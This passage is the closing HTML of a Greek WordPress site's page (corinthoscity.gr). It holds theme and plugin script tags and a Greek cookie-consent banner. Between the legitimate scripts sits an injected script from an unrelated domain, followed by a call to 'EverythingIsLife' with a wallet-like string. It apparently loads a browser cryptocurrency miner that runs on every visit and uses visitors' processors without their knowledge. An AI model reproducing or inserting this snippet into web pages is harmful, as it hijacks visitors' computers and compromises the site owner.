					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/js/owl.carousel.js?ver=2.0" id="owl-carousel-js"></script>
<script src="https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/js/sb-script.js?ver=2.0" id="sb-script-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/corinthoscity.gr\/wp-admin\/admin-ajax.php","nonce":"a7a92d6227","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://corinthoscity.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18" id="cookie-notice-front-js"></script>
<script src="https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.2.8" id="sfm-custom-scripts-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.nav.js?ver=1.4.9" id="jquery-nav-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/isotope.pkgd.js?ver=1.4.9" id="isotope-pkgd-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/hoverintent.js?ver=1.4.9" id="hoverintent-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/superfish.js?ver=1.4.9" id="superfish-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/odometer.js?ver=1.4.9" id="odometer-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/waypoint.js?ver=1.4.9" id="waypoint-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.espy.min.js?ver=1.4.9" id="espy-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/motio.min.js?ver=1.4.9" id="motio-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/slick.js?ver=1.4.9" id="slick-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.mCustomScrollbar.js?ver=1.4.9" id="jquery-mcustomscrollbar-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.accordion.js?ver=1.4.9" id="jquery-accordion-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.photostream.min.js?ver=1.4.9" id="photostream-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.justifiedGallery.min.js?ver=1.4.9" id="justifiedGallery-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.countdown.js?ver=1.4.9" id="countdown-js"></script>
<script id="viral-pro-megamenu-js-extra">
var viral_pro_megamenu = {"rtl":"false"};
</script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/inc/walker/assets/megaMenu.js?ver=1.4.9" id="viral-pro-megamenu-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/headroom.js?ver=1.4.9" id="headroom-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/theia-sticky-sidebar.js?ver=1.4.9" id="theia-sticky-sidebar-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/ResizeSensor.js?ver=1.4.9" id="resizesensor-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.lazy.js?ver=1.4.9" id="jquery-lazy-js"></script>
<script id="viral-pro-custom-js-extra">
var viral_pro_options = {"template_path":"https:\/\/corinthoscity.gr\/wp-content\/themes\/viral-pro","rtl":"false","customize_preview":"false","customizer_gdpr_settings":""};
</script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/custom.js?ver=1.4.9" id="viral-pro-custom-js"></script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">ΣΕΒΟΜΑΣΤΕ ΤΗΝ ΙΔΙΩΤΙΚΟΤΗΤΑ ΣΑΣ

Εμείς και οι συνεργάτες μας αποθηκεύουμε ή/και έχουμε πρόσβαση σε πληροφορίες σε μια συσκευή, όπως cookies και επεξεργαζόμαστε προσωπικά δεδομένα, όπως μοναδικά αναγνωριστικά και τυπικές πληροφορίες που αποστέλλονται από μια συσκευή για εξατομικευμένες διαφημίσεις και περιεχόμενο, μέτρηση διαφημίσεων και περιεχομένου, καθώς και απόψεις του κοινού για την ανάπτυξη και βελτίωση προϊόντων. Με την άδειά σας, εμείς και οι συνεργάτες μας ενδέχεται να χρησιμοποιήσουμε ακριβή δεδομένα γεωγραφικής τοποθεσίας και ταυτοποίησης μέσω σάρωσης συσκευών. Μπορείτε να κάνετε κλικ για να συναινέσετε στην επεξεργασία από εμάς και τους συνεργάτες μας όπως περιγράφεται παραπάνω. Εναλλακτικά, μπορείτε να κάνετε κλικ για να αρνηθείτε να συναινέσετε ή να αποκτήσετε πρόσβαση σε πιο λεπτομερείς πληροφορίες και να αλλάξετε τις προτιμήσεις σας πριν συναινέσετε. Λάβετε υπόψη ότι κάποια επεξεργασία των προσωπικών σας δεδομένων ενδέχεται να μην απαιτεί τη συγκατάθεσή σας, αλλά έχετε το δικαίωμα να αρνηθείτε αυτήν την επεξεργασία. Οι προτιμήσεις σας θα ισχύουν μόνο για αυτόν τον ιστότοπο. Μπορείτε πάντα να αλλάξετε τις προτιμήσεις σας επιστρέφοντας σε αυτόν τον ιστότοπο ή επισκεπτόμενοι την πολιτική απορρήτου μας.
Η συνέχεια στον ιστότοπο συνεπάγεται την ανεπιφύλακτη αποδοχή της Πολιτικής Απορρήτου και των Όρων Χρήσης του.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="ΣΥΜΦΩΝΩ" style="background-color: #00a99d">ΣΥΜΦΩΝΩ</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="ΔΙΑΦΩΝΩ" style="background-color: #00a99d">ΔΙΑΦΩΝΩ</a><a href="https://corinthoscity.gr/privacy-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ" style="background-color: #00a99d">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="ΔΙΑΦΩΝΩ"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-06 07:54:11 -->